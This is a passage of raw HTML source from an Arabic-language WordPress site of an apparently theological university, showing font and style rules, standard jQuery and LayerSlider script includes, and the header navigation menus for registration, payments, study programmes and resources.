format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";}.paypal-btn{font-family:HelveticaNeueBold,Arial,sans-serif;background:#0081cc !important;border:0;text-shadow:none;padding:0.9em 1.105em 0.842em;}.amount{color:#333!important;}.x-accordion-heading .x-accordion-toggle.collapsed:before{padding-left:10px !important;}
/*# sourceURL=cs-inline-css */
</style>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://arabic.hsuniversity.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabic.hsuniversity.us/wp-json/wp/v2/pages/475" /><link rel="canonical" href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d8%aa%d9%85%d8%a7%d8%af/" />
<link rel='shortlink' href='https://arabic.hsuniversity.us/?p=475' />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="wp-singular page-template-default page page-id-475 page-child parent-pageid-39 wp-theme-pro wp-child-theme-pro-child x-renew x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-navbar-static-active pro-v6_6_4">

  
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-stacked" role="banner">

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info"><ul class="custommenu">
<li><a class="lang" href="http://www.hsuniversity.us">English</a><i class="x-icon x-icon-flag-checkered" data-x-icon=""></i></li>
<li class="divider">|</li>
<li><a href="#">+1 (908) 353-3131</a><i class="x-icon x-icon-phone-square" data-x-icon=""></i></li>
<li class="divider">|</li>
<li><a href="/contact-us">اتصل بنا</a><i class="x-icon x-icon-envelope" data-x-icon=""></i></li>
</ul></p>
            <div class="x-social-global"></div>    </div>
  </div>



  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<a href="https://arabic.hsuniversity.us/" class="x-brand img">
  <img src="//arabic.hsuniversity.us/wp-content/uploads/2023/10/HSU-Logo-New-2.png" alt="جامعة الروح القدس"></a>
      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class='x-framework-icon x-icon-bars' data-x-icon-s='&#xf0c9;' aria-hidden=true></i>  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-header-menu" class="x-nav"><li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://arabic.hsuniversity.us/moodle"><span><i class="x-icon x-icon-user" data-x-icon="" style="color:#00a2ff;font-size:18px;margin-top:-4px;"></i> المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-51"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>المجلس العام للخدام<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-509"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-495"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>معلومات التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d9%84%d8%a1-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>ملء طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d8%b7%d8%a8%d8%b9-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>طبع طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-499"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%af%d9%81%d8%b9/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-475 current_page_item menu-item-504"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d8%aa%d9%85%d8%a7%d8%af/" aria-current="page"><span>السلطة والإعتماد<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%aa%d9%82%d8%a7%d8%a8%d9%84-%d9%85%d8%b9-%d8%ae%d8%af%d8%a7%d9%85%d9%86%d8%a7/"><span>تقابل مع خدامنا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%88%d8%a3%d8%ac%d9%88%d8%a8%d8%aa%d9%87%d8%a7/"><span>أسئلة وأجوبتها<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/"><span>موارد ومراجع<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="/category/كتيبات-الخلاص"><span>كتيبات الخلاص<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="/category/نبذات-روحية"><span>نبذات روحية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/bible/"><span>الكتاب المقدس<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span>المكتبة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d8%af%d9%81%d8%b9-%d8%a7%d9%84%d8%a2%d9%86/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d9%82%d8%b3%d9%8a%d8%b7/"><span>الدفع بالتقسيط<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://arabic.hsuniversity.us/register-2/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://arabic.hsuniversity.us/register-2/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a8%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9/"><span>تعليمات التسجيل بالجامعة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://arabic.hsuniversity.us/online-application/"><span>ملء طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://arabic.hsuniversity.us/register-2/print/"><span>طبع طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://arabic.hsuniversity.us/?page_id=266"><span>خطاب القبول<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/"><span>برامج الدراسة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9/"><span>برامج الدراسات اللاهوتية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7/"><span>برامج الدراسات اللاهوتية العليا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>قائمة المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>تفاصيل المقررات الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://arabic.hsuniversity.us/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://arabic.hsuniversity.us/"><span>الرئيسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-header-menu-1" class="x-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://arabic.hsuniversity.us/moodle"><span><i class="x-icon x-icon-user" data-x-icon="" style="color:#00a2ff;font-size:18px;margin-top:-4px;"></i> المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-51"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>المجلس العام للخدام<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-509"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-495"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>معلومات التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d9%84%d8%a1-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>ملء طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d8%b7%d8%a8%d8%b9-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>طبع طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-499"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%af%d9%81%d8%b9/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
